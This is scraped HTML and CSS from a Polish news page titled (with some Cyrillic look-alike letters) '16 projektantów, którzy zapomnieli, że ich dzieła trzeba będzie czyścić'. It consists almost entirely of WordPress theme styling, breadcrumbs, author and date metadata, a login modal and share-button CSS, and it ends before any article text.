}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
height: auto;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="574583" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Ze Świata" class="tdb-entry-crumb" href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/ze-swiata/",
"name": "Ze Świata"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/ze-swiata/" ><span class="tdb-cat-bg"></span>Ze Świata</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-07-13T10:35:34+02:00">2023-07-13</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/16-projekt%d0%b0ntow-ktorz%d1%83-zapomnieli-z%d0%b5-ich-dzi%d0%b5l%d0%b0-trzeba-bedzi%d0%b5-cz%d1%83s%d1%81ic/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-574583">127</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
